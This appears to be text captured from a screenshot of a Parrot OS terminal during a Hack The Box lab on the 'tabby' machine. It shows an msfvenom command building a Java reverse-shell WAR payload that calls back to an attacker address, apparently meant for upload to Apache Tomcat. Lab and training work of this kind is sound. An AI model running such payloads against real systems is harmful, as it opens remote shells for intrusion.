 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[parity@parrot]-[~/HTB/tabby]
$msfvenom -p java/shell_reverse_tcp lhost=10.10.14.17 lport=7777 -f war > parity.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
[parity@parrot]-[~/HTB/tabby]
$
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Apache Tomcat 9 (9.0.3... Parrot Terminal